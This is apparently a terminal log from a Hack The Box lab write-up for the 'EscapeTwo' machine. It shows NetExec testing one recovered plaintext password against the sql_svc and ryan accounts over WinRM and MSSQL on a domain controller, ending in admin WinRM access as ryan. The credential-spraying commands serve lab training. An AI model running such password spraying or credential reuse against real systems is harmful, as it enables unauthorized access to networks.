 [May 19, 2025 - 21:33:01 (WIB)] exegol-htb EscapeTwo # nxc winrm 10.10.11.51 -u sql_svc -p WqSZAF6CysDQbGb3
NRM 10.10.11.51 5985 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:sequel.htb)
WINRM 10.10.11.51 5985 DC01 [-] sequel.htb\sql_svc:WqSZAF6CysDQbGb3
[May 19, 2025 - 21:33:15 (WIB)] exegol-htb EscapeTwo # nxc mssql 10.10.11.51 -u sql_svc -p WqSZAF6CysDQbGb3
MSSQL 10.10.11.51 1433 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:sequel.htb)
MSSQL 10.10.11.51 1433 DC01 [+] sequel.htb\sql_svc:WqSZAF6CysDQbGb3
[May 19, 2025 - 21:33:27 (WIB)] exegol-htb EscapeTwo # nxc mssql 10.10.11.51 -u ryan -p WqSZAF6CysDQbGb3
MSSQL 10.10.11.51 1433 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:sequel.htb)
MSSQL 10.10.11.51 1433 DC01 [+] sequel.htb\ryan:WqSZAF6CysDQbGb3
[May 19, 2025 - 21:34:35 (WIB)] exegol-htb EscapeTwo # nxc winrm 10.10.11.51 -u ryan -p WqSZAF6CysDQbGb3
WINRM 10.10.11.51 5985 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:sequel.htb)
WINRM 10.10.11.51 5985 DC01 [+] sequel.htb\ryan:WqSZAF6CysDQbGb3 (admin)
[May 19, 2025 - 21:34:46 (WIB)] exegol-htb EscapeTwo #